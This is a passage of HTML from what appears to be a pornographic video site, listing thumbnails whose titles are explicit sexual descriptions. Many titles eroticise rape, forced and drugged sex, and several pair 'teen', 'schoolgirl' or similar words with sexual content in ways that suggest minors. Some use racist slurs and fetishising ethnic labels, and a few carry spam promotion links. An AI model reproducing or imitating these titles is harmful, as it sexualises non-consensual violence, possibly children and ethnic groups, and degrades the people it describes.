                        <a href="/en/video/601582808745363090/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="8594060923fc692" src="/thumbs/90/601582808745363090_0.jpg" alt="Asian m. And d. Share One Cock" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.12.2023</div>
                            <div class="desc">
                                <p>Asian m. And d. Share One Cock</p>
                                <span class="views">65</span>
                                <span class="time">8:09</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/6784419952658014323/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="5e271a006540e073" src="/thumbs/323/6784419952658014323_0.jpg" alt="korean mom was forced to suck dick in a hot forced porn movie." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 17.12.2023</div>
                            <div class="desc">
                                <p>korean mom was forced to suck dick in a hot forced porn movie.</p>
                                <span class="views">69</span>
                                <span class="time">6:57</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942637766149081/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed104a4c03d9" src="/thumbs/81/3824942637766149081_0.jpg" alt="Dominican Slut fucked good by two guys" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 17.12.2023</div>
                            <div class="desc">
                                <p>Dominican Slut fucked good by two guys</p>
                                <span class="views">74</span>
                                <span class="time">7:06</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731725149132/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb928ff73cc" src="/thumbs/132/2705852731725149132_0.jpg" alt="A hard cock rough fuck asian teen Megumi Shino" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>A hard cock rough fuck asian teen Megumi Shino</p>
                                <span class="views">63</span>
                                <span class="time">8:16</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482545566460100/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe2513ec8a8c4" src="/thumbs/100/1426482545566460100_0.jpg" alt="Thai rough anal Brittney White Takes it Hard" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>Thai rough anal Brittney White Takes it Hard</p>
                                <span class="views">57</span>
                                <span class="time">5:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/5788373350701182237/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="50546ee4f3e1ad1d" src="/thumbs/237/5788373350701182237_0.jpg" alt="thai girls in homemade amateur videos usually seen being violently forced and raped by multiple men." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>thai girls in homemade amateur videos usually seen being violently forced and raped by multiple men.</p>
                                <span class="views">49</span>
                                <span class="time">6:57</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3471054247679736393/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="302ba972a50fba49" src="/thumbs/393/3471054247679736393_0.jpg" alt="korean teen in homemade amateur brutal fuck video." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>korean teen in homemade amateur brutal fuck video.</p>
                                <span class="views">59</span>
                                <span class="time">6:57</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856897683232623/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c751d50e976f" src="/thumbs/623/1892856897683232623_0.jpg" alt="Busty Gagged Asian Thai Tits Groped Fucked and Cummed On " width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Busty Gagged Asian Thai Tits Groped Fucked and Cummed On </p>
                                <span class="views">60</span>
                                <span class="time">3:49</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/5780587838563081206/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="5038c603267edbf6" src="/thumbs/206/5780587838563081206_0.jpg" alt="mom helplessly brutalized in homemade rape video." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 17.12.2023</div>
                            <div class="desc">
                                <p>mom helplessly brutalized in homemade rape video.</p>
                                <span class="views">48</span>
                                <span class="time">6:57</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856894131402439/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c7510159f6c7" src="/thumbs/439/1892856894131402439_0.jpg" alt="Petite asian Jayna Oso brutal analed and facialed" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.12.2023</div>
                            <div class="desc">
                                <p>Petite asian Jayna Oso brutal analed and facialed</p>
                                <span class="views">111</span>
                                <span class="time">6:28</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3468257734652233618/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3021ba08b7728792" src="/thumbs/618/3468257734652233618_0.jpg" alt="She blows the cock in rough manners, wetting it very well, before she can ride and crack her hairy twat during a very sexy Asian hardcore fuck." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 17.12.2023</div>
                            <div class="desc">
                                <p>She blows the cock in rough manners, wetting it very well, before she can ride and crack her hairy twat during a very sexy Asian hardcore fuck.</p>
                                <span class="views">45</span>
                                <span class="time">7:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856896839998344/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c751a2cbdb88" src="/thumbs/344/1892856896839998344_0.jpg" alt="Rough Asian In Stockings Sex" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 17.12.2023</div>
                            <div class="desc">
                                <p>Rough Asian In Stockings Sex</p>
                                <span class="views">49</span>
                                <span class="time">12:04</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/5558132788673828078/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="4d227452b35ad4ee" src="/thumbs/78/5558132788673828078_0.jpg" alt="Aya Mikami Fucked by two Men in Rough Manners - more at JAVHD Net" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>Aya Mikami Fucked by two Men in Rough Manners - more at JAVHD Net</p>
                                <span class="views">47</span>
                                <span class="time">12:16</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3303461548909659033/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="2dd840c6b7ec0399" src="/thumbs/33/3303461548909659033_0.jpg" alt="wive gets forced to do blowjob in a rape sex movie; ass shaking in brutal porn." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>wive gets forced to do blowjob in a rape sex movie; ass shaking in brutal porn.</p>
                                <span class="views">45</span>
                                <span class="time">6:56</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1749864409436331856/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1848c468c18d1f50" src="/thumbs/856/1749864409436331856_0.jpg" alt="Verification video" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>Verification video</p>
                                <span class="views">39</span>
                                <span class="time">0:49</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/18271145838350005016/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="fd902655d6357318" src="/thumbs/16/18271145838350005016_0.jpg" alt="japanese jav actresses in thai porn seen getting brutally forced and humiliated in rape videos." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>japanese jav actresses in thai porn seen getting brutally forced and humiliated in rape videos.</p>
                                <span class="views">38</span>
                                <span class="time">6:57</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/18157464445059924624/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="fbfc45b5dd950290" src="/thumbs/624/18157464445059924624_0.jpg" alt="Rough Porn Sensations for Asian Akina Nakahara - more at 69avs com 2" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>Rough Porn Sensations for Asian Akina Nakahara - more at 69avs com 2</p>
                                <span class="views">41</span>
                                <span class="time">12:17</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/18149375210294977008/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="fbdf889820e9a1f0" src="/thumbs/8/18149375210294977008_0.jpg" alt="Japanese slut Marica Hase is brutally gangbanged by several horny men Click here for more:https://link5s.co/HxpB" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>Japanese slut Marica Hase is brutally gangbanged by several horny men Click here for more:https://link5s.co/HxpB</p>
                                <span class="views">40</span>
                                <span class="time">9:27</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/18130163744618193507/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="fb9b47de35a22263" src="/thumbs/507/18130163744618193507_0.jpg" alt="SEXY TEEN FARTING BOOTY COMPILATION ASS WORSHIP POV BUTT 18" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>SEXY TEEN FARTING BOOTY COMPILATION ASS WORSHIP POV BUTT 18</p>
                                <span class="views">41</span>
                                <span class="time">12:48</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/18072124767185090475/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="facd15b9bc9b37ab" src="/thumbs/475/18072124767185090475_0.jpg" alt="Padosi Hot Aunty ko chodne ke liye majboor kiya - Nandita aunty without pajama and Rough fuck while resting on bed" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 17.02.2024</div>
                            <div class="desc">
                                <p>Padosi Hot Aunty ko chodne ke liye majboor kiya - Nandita aunty without pajama and Rough fuck while resting on bed</p>
                                <span class="views">16</span>
                                <span class="time">3:12</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/17643953428403434228/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="f4dbea295585b2f4" src="/thumbs/228/17643953428403434228_0.jpg" alt="Brutal anal punch fisting and dildo fucking destruction" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>Brutal anal punch fisting and dildo fucking destruction</p>
                                <span class="views">42</span>
                                <span class="time">6:22</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/17291518829671846168/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="eff7d0c2dd919118" src="/thumbs/168/17291518829671846168_0.jpg" alt="JAV Momoka Nishina rough BDSM foreplay Subtitles" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>JAV Momoka Nishina rough BDSM foreplay Subtitles</p>
                                <span class="views">44</span>
                                <span class="time">5:08</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731760636553/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb92b1cf289" src="/thumbs/553/2705852731760636553_0.jpg" alt="Bengali Paki Asian Brunette Yasmin Chaudhry loves the BNP" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.12.2023</div>
                            <div class="desc">
                                <p>Bengali Paki Asian Brunette Yasmin Chaudhry loves the BNP</p>
                                <span class="views">113</span>
                                <span class="time">10:32</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/16874586433492956595/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="ea2e92f4b3f935b3" src="/thumbs/595/16874586433492956595_0.jpg" alt="Indian painful hard sex" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>Indian painful hard sex</p>
                                <span class="views">47</span>
                                <span class="time">11:37</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/16616957584497498041/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="e69b4ae1f7b4d7b9" src="/thumbs/41/16616957584497498041_0.jpg" alt="Petite Asian Viva Athena Roughly Face Fucked & Has Rough Sex With Daddy" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>Petite Asian Viva Athena Roughly Face Fucked & Has Rough Sex With Daddy</p>
                                <span class="views">46</span>
                                <span class="time">14:21</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/6398429605682801798/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="58cbc9d37710ec86" src="/thumbs/798/6398429605682801798_0.jpg" alt="a drunk asian girl in amateur videos usually seen being subjected to violent and brutal porn scenes." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.12.2023</div>
                            <div class="desc">
                                <p>a drunk asian girl in amateur videos usually seen being subjected to violent and brutal porn scenes.</p>
                                <span class="views">102</span>
                                <span class="time">1:17</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/16550061076709734269/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="e5ada0dd004d777d" src="/thumbs/269/16550061076709734269_0.jpg" alt="Real Asian Young Amateur Fisting - www.cam18sluts.com" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>Real Asian Young Amateur Fisting - www.cam18sluts.com</p>
                                <span class="views">40</span>
                                <span class="time">10:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/16295232205264609117/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="e2244b5ad74d5f5d" src="/thumbs/117/16295232205264609117_0.jpg" alt="Thai Trump Jureka Del Mar Got Fed with Black Cum after Rough Balls Deep DAP" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.04.2025</div>
                            <div class="desc">
                                <p>Thai Trump Jureka Del Mar Got Fed with Black Cum after Rough Balls Deep DAP</p>
                                <span class="views">1</span>
                                <span class="time">10:58</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/15843994877652852938/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="dbe12d65699b60ca" src="/thumbs/938/15843994877652852938_0.jpg" alt="Super hot perfect tits babe with asian look ride big cock dude" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>Super hot perfect tits babe with asian look ride big cock dude</p>
                                <span class="views">34</span>
                                <span class="time">7:29</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/15459829044215181333/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="d68c589b24b67015" src="/thumbs/333/15459829044215181333_0.jpg" alt="sex anal for skinny asian teen. Squirting fisting and DP" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>sex anal for skinny asian teen. Squirting fisting and DP</p>
                                <span class="views">35</span>
                                <span class="time">20:41</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/13554958834548839799/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="bc1ce33e26539577" src="/thumbs/799/13554958834548839799_0.jpg" alt="Petite teen Sally experience rough fucking by huge dick boyfriend" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 25.02.2024</div>
                            <div class="desc">
                                <p>Petite teen Sally experience rough fucking by huge dick boyfriend</p>
                                <span class="views">17</span>
                                <span class="time">7:41</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/13252138417244024423/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="b7e90dad7a232e67" src="/thumbs/423/13252138417244024423_0.jpg" alt="Rough threesome sex along Asian milfKyoka Sono." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>Rough threesome sex along Asian milfKyoka Sono.</p>
                                <span class="views">33</span>
                                <span class="time">7:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/12328174235850013254/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="ab16792668f67a46" src="/thumbs/254/12328174235850013254_0.jpg" alt="Curvy Asian with Attractive Juggs gets Dominated by a Muscular Stud" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Curvy Asian with Attractive Juggs gets Dominated by a Muscular Stud</p>
                                <span class="views">37</span>
                                <span class="time">1:57</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/11286719523041518024/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="9ca27b9b4a5b21c8" src="/thumbs/24/11286719523041518024_0.jpg" alt="Hardcore casting with squirting Alina" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 19.12.2023</div>
                            <div class="desc">
                                <p>Hardcore casting with squirting Alina</p>
                                <span class="views">34</span>
                                <span class="time">28:56</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/10493834422271325290/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="91a196ceef3fb46a" src="/thumbs/290/10493834422271325290_0.jpg" alt="japanese, thai, and korean girls are suffering violent and anal rapes in these xxx videos." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>japanese, thai, and korean girls are suffering violent and anal rapes in these xxx videos.</p>
                                <span class="views">37</span>
                                <span class="time">6:57</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/10471031792842604744/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="915093f00c3480c8" src="/thumbs/744/10471031792842604744_0.jpg" alt="korean milf has violent sex in a xxx rape." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>korean milf has violent sex in a xxx rape.</p>
                                <span class="views">34</span>
                                <span class="time">6:57</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/7398577139031341624/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="66ad06b56749fa38" src="/thumbs/624/7398577139031341624_0.jpg" alt="MY HUSBAND FUCK ASIAN SLUT PUSSY AND I FUCK HER BESTFRIEND" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.12.2023</div>
                            <div class="desc">
                                <p>MY HUSBAND FUCK ASIAN SLUT PUSSY AND I FUCK HER BESTFRIEND</p>
                                <span class="views">28</span>
                                <span class="time">23:04</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/6615460377967093612/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="5bced629de66676c" src="/thumbs/612/6615460377967093612_0.jpg" alt="Asian Camgirl gives EPIC deepthroat while her man uses wireless toys on her ( Sukisukigirl / Andy Savage Episode 85 )" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 22.01.2024</div>
                            <div class="desc">
                                <p>Asian Camgirl gives EPIC deepthroat while her man uses wireless toys on her ( Sukisukigirl / Andy Savage Episode 85 )</p>
                                <span class="views">18</span>
                                <span class="time">15:11</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/5058066810182982185/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="4631dcf70f265a29" src="/thumbs/185/5058066810182982185_0.jpg" alt="Sensuality In The Form Of A Blowjob" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>Sensuality In The Form Of A Blowjob</p>
                                <span class="views">28</span>
                                <span class="time">10:34</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2800452068708120927/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="26dd3451addaf95f" src="/thumbs/927/2800452068708120927_0.jpg" alt="Oriental Maxine X Stuffs Cambodian Cunt With So Many Toys!" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>Oriental Maxine X Stuffs Cambodian Cunt With So Many Toys!</p>
                                <span class="views">25</span>
                                <span class="time">6:10</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2403828499135110321/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="215c1d48afe89cb1" src="/thumbs/321/2403828499135110321_0.jpg" alt="Helpless Asian Schoolgirl Hardcore Fuck on Live" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>Helpless Asian Schoolgirl Hardcore Fuck on Live</p>
                                <span class="views">29</span>
                                <span class="time">44:40</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482547838489187/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251c6351263" src="/thumbs/187/1426482547838489187_0.jpg" alt="Mayli rich asian teen degraded on camera" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>Mayli rich asian teen degraded on camera</p>
                                <span class="views">30</span>
                                <span class="time">5:05</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/7570741046294751105/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="6910acdebede2781" src="/thumbs/105/7570741046294751105_0.jpg" alt="JAV star Ayane Suzukawa squirting with blowjob cumshot" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>JAV star Ayane Suzukawa squirting with blowjob cumshot</p>
                                <span class="views">34</span>
                                <span class="time">5:09</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942638753721975/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed1085292e77" src="/thumbs/975/3824942638753721975_0.jpg" alt="Compila&ccedil;&atilde;o Pequenininhas Malcriadas 1" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>Compila&ccedil;&atilde;o Pequenininhas Malcriadas 1</p>
                                <span class="views">35</span>
                                <span class="time">12:35</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3695854848482353108/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="334a506739321fd4" src="/thumbs/108/3695854848482353108_0.jpg" alt="CFNM Rough BUTTFUCKING Big Ass Asian in a Skirt" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 22.01.2024</div>
                            <div class="desc">
                                <p>CFNM Rough BUTTFUCKING Big Ass Asian in a Skirt</p>
                                <span class="views">24</span>
                                <span class="time">11:34</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852732750068970/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb966167cea" src="/thumbs/970/2705852732750068970_0.jpg" alt="Lovely Asian femdom likes it rough" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>Lovely Asian femdom likes it rough</p>
                                <span class="views">37</span>
                                <span class="time">5:09</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/378438085559310258/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="5407b6f0b3dd7b2" src="/thumbs/258/378438085559310258_0.jpg" alt="asian amateur drunk and forced to have ass fuck in forced family porn." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>asian amateur drunk and forced to have ass fuck in forced family porn.</p>
                                <span class="views">31</span>
                                <span class="time">6:57</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942638023693890/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed1059a5d642" src="/thumbs/890/3824942638023693890_0.jpg" alt="Porn Nerd Asia Thai Teen" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.12.2023</div>
                            <div class="desc">
                                <p>Porn Nerd Asia Thai Teen</p>
                                <span class="views">101</span>
                                <span class="time">12:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/5892043968355653016/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="51c4bec596d25598" src="/thumbs/16/5892043968355653016_0.jpg" alt="rough sex videos with a hot asian girl being forced into oral sex are often seen." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>rough sex videos with a hot asian girl being forced into oral sex are often seen.</p>
                                <span class="views">34</span>
                                <span class="time">6:57</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3601266004254253142/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="31fa4459bd43e056" src="/thumbs/142/3601266004254253142_0.jpg" alt="thai milf was violated and forced to do a violent sex video." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>thai milf was violated and forced to do a violent sex video.</p>
                                <span class="views">36</span>
                                <span class="time">6:57</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1973151061807239737/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1b620a6fbf349239" src="/thumbs/737/1973151061807239737_0.jpg" alt="amateur actors should not be used in a sexual exploitation film." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>amateur actors should not be used in a sexual exploitation film.</p>
                                <span class="views">35</span>
                                <span class="time">0:58</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/17349353672663786231/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="f0c5493e95be62f7" src="/thumbs/231/17349353672663786231_0.jpg" alt="#51 Melody Radford and 19 teen year old do crazy Lesbian Scene with cum everywhere MUST WATCH!! (preview)" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>#51 Melody Radford and 19 teen year old do crazy Lesbian Scene with cum everywhere MUST WATCH!! (preview)</p>
                                <span class="views">28</span>
                                <span class="time">1:52</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/11655697520941777694/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="a1c15b240922c31e" src="/thumbs/694/11655697520941777694_0.jpg" alt="Mind blowing Asian gets forced to fuck hard in office" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 22.01.2024</div>
                            <div class="desc">
                                <p>Mind blowing Asian gets forced to fuck hard in office</p>
                                <span class="views">24</span>
                                <span class="time">8:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/9092890967842549964/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="7e307028b79cf0cc" src="/thumbs/964/9092890967842549964_0.jpg" alt="innocent asian girls are being tricked into these hardcore rape sex videos." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>innocent asian girls are being tricked into these hardcore rape sex videos.</p>
                                <span class="views">35</span>
                                <span class="time">6:57</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/4104993805731821708/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="38f7de1dfbd2f88c" src="/thumbs/708/4104993805731821708_0.jpg" alt="oral sex and amateur brutal porn." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>oral sex and amateur brutal porn.</p>
                                <span class="views">33</span>
                                <span class="time">6:58</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852734660978868/" class="trd">
                            <div class="thimg wide-ratio">
